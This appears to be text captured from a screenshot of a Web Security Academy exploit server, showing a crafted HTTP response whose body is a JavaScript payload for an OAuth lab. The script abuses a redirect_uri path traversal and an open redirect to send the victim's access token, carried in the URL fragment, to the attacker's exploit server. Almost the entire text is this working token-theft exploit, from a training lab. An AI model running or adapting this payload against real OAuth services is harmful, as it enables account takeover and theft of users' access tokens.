 Craft a response
URL: https://exploit-0a74008e03d8bcfa809a34e3014c00a9.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    if (!document.location.hash) {
        window.location = 'https://oauth-0a38007603b7bcd080ff339002250043.oauth-server.net/auth?
client_id=ssw7aglu9bjrzy5fj9tqp&redirect_uri=https://0a40007903afbced80f7357f00f0002e.web-security-academy.net/oauth-callback/../post/next?path=https://
exploit-0a74008e03d8bcfa809a34e3014c00a9.exploit-server.net/exploit&response_type=token&nonce=-2060465930&scope=openid%20profile%20email';
    } else {
        window.location = '/?' + document.location.hash.substr(1);
    }
</script>